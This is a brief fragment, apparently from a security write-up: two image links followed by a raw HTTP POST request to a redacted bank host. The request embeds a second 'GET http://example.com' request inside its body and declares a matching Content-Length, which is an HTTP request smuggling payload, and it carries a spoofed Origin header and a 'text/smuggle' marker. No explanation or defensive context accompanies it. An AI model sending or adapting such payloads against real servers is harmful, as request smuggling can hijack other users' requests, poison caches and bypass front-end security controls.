 POST / HTTP/1.1 Host: redacted.bank.tld Accept-Encoding: gzip, deflate Accept: */*, text/smuggle Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36 Connection: keep-alive Cache-Control: max-age=0 Origin: https://p4p9itr608.com Content-Type: application/x-www-form-urlencoded Foo: bar Content-Length: 42 GET http://example.com HTTP/1.1 Smuggle: